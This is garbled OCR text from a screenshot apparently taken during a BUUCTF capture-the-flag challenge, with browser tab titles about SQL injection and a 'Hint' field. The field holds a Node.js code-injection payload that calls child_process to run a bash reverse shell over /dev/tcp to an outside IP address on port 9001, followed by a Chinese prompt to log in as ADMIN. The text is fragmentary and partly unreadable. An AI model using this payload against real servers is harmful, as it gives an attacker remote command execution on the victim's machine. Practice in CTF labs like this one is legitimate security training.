 fbc477d7-d829-47b8-924d-1402808affd5.node5.buuoj.cn:81/info
u MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有...
Hint
Hello,_tmp1;global.process.
mainModule.require('child_pr
ocess').exec('bash -c "bash -i
>& /dev/tcp/ 40/
9001 0>&1"');var __tmp2 请
使用ADMIN登录